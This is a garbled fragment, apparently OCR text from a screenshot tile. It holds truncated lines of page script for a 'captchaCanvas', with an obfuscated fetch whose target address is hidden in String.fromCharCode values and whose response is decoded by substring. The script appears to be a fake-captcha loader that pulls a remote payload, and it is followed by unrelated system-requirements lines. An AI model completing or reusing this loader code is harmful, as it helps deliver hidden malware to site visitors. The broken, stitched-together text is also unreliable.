
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
4 GB recommended
Disk space:
Enough for tools